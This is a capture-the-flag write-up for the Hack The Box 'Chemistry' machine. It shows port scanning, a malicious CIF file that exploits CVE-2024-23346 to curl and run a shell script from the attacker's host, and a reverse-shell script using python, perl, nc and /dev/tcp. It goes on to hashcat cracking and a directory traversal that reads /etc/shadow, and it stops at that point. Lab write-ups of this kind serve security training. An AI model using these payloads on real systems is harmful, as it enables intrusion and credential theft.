Introduction
This writeup documents the step-by-step process for solving the Chemistry machine on Hack The Box. The goal is to demonstrate the thought process and techniques used to capture both the user and root flags.
Phase 1: Enumeration
We run nmap on the machine address:
1
2
3
4
5
6
7
8
9
10
11
|
sudo nmap -sS -n -Pn -p- --min-rate 5000 -oG nmap/allPorts 10.10.11.38
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-23 12:19 CEST
Nmap scan report for 10.10.11.38
Host is up (0.039s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
5000/tcp open upnp
Nmap done: 1 IP address (1 host up) scanned in 16.22 seconds
|

We can see an open port 5000, which is a web page, so we open it in the browser:
Phase 2: Exploitation

The web page allows us to register, so we create an account and notice we can upload CIF files for analysis. After some searching, we find an exploit for CIF file analysis: CVE-2024-23346.
We test the exploit on the target, and it seems to work, so we attempt to open a reverse shell.
First, we create a revshell.sh file that will open a remote session to our system:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
if command -v python > /dev/null 2>&1; then
python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.10.14.118",5555)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2>
exit;
fi
if command -v perl > /dev/null 2>&1; then
perl -e 'use Socket;$i="10.10.14.118";$p=5555;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S")>
exit;
fi
if command -v nc > /dev/null 2>&1; then
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.118 5555 >/tmp/f
exit;
fi
if command -v sh > /dev/null 2>&1; then
/bin/sh -i >& /dev/tcp/10.10.14.118/5555 0>&1
exit;
fi
|
We make the script available on a web server, then upload and analyze the following CIF file:
1
2
3
4
5
6
|
...
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "Bu
│ iltinImporter"][0].load_module ("os").system ("sh -c \'curl -s http://10.10.14.118:8000/shell.sh | sh &\'");0,0,0'
...
|
And we are in:

Exploring the system, we find the application and the SQLite file it uses. We download the database and see a users table, focusing on the user “rosa,” as this name matches a user present on the machine:

Using hashid and a quick check on app.py, we identify the hashes as MD5:

We attempt to crack the hash using Hashcat:
1
|
hashcat -m 0 -a 0 -o cracked.txt passwords.txt /usr/share/wordlists/rockyou.txt
|

We then try using this password to SSH into the user “rosa,” and it works:
Phase 3: Privilege Escalation
Once logged in as the user, we see a service running locally on port 8080:

We tunnel the port to our computer using SSH:
1
|
ssh rosa@10.10.11.38 -L 8080:127.0.0.1:8080
|
Upon accessing the web page at localhost:8080, we use dirsearch to enumerate the directories:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
dirsearch -u http://localhost:8080
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/javski/Desktop/Chemistry/exploits/reports/http_localhost_8080/_24-10-23_12-38-54.txt
Target: http://localhost:8080/
[12:38:54] Starting:
[12:39:08] 403 - 14B - /assets/
[12:39:09] 403 - 14B - /assets
Task Completed
|

We find an /assets URL used to load static resources. We then attempt a directory traversal exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
wfuzz -w ./file_inclusion_linux.txt --hc 404,403 http://localhost:8080/assets/FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://localhost:8080/assets/FUZZ
Total requests: 2299
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000018: 200 37 L 53 W 1984 Ch "..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd"
000000019: 200 37 L 37 W 1343 Ch "..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow"
000000016: 200 37 L 53 W 1984 Ch "..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd"
000000017: 200 37 L 37 W 1343 Ch "..%2F..%2F..%2F%2F..%2F..%2Fetc/shadow"
000000080: 200 0 L 0 W 0 Ch "../../../../../../../../../../../../../../../../../../proc/self/environ"
000000069: 200 37 L 53 W 1984 Ch "../../../../../../../../../../../../../../../../../../../../../../etc/passwd"
000000084: 200 37 L 53 W 1984 Ch "../../../../../../../../../../../../../../../../../etc/passwd"
000000076: 200 37 L 53 W 1984 Ch "../../../../../../../../../../../../../../../../../../../etc/passwd"
000000078: 200 37 L 53 W 1984 Ch "../../../../../../../../../../../../../../../../../../etc/passwd"
000000074: 200 37 L 53 W 1984 Ch "../../../../../../../../../../../../../../../../../../../../etc/passwd"
000000072: 200 37 L 53 W 1984 Ch "../../../../../../../../../../../../../../../../../../../../../etc/passwd"
000000134: 200 0 L 0 W 0 Ch "../../../../../../../../../../../../../../../proc/self/environ"
000000116: 200 37 L 53 W 1984 Ch "../../../../../../../../../../../../../../../etc/passwd"
000000092: 200 37 L 53 W 1984 Ch "../../../../../../../../../../../../../../../../etc/passwd"
000000086: 200 0 L 0 W 0 Ch "../../../../../../../../../../../../../../../../../proc/self/environ"
000000094: 200 0 L 0 W 0 Ch "../../../../../../../../../../../../../../../../proc/self/environ"
000000199: 200 37 L 53 W 1984 Ch "../../../../../../../../../../../../../../etc/passwd"
000000198: 200 61 L 61 W 817 Ch "../../../../../../../../../../../../../../etc/group"
000000202: 200 37 L 37 W 1343 Ch "../../../../../../../../../../../../../../etc/shadow"
...
|
The traversal succeeds, allowing us to access sensitive files: